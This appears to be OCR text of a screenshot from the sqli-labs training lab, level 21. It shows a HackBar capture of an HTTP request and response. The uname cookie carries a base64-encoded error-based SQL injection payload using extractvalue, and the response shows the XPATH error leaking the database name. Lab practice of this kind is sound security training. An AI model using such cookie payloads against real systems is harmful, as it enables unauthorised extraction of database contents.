 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 112.49.6.124
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = JykgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgxLChzZWxlY3QgZGF0YWJhc2UoKSkpKSM= and expires: Mon
17 Jul 2023 - 08:02:01
Issue with your mysql: XPATH syntax error: 'security'
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Request
GET /Less-21/index.php HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://124.70.99.199:3456/Less-21/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=JykgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgxLChzZWxlY3QgZGF0YWJhc2UoKSkpKSM=;
PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
Response
HTTP/1.1 200 OK
Date: Mon, 17 Jul 2023 07:02:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 661
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">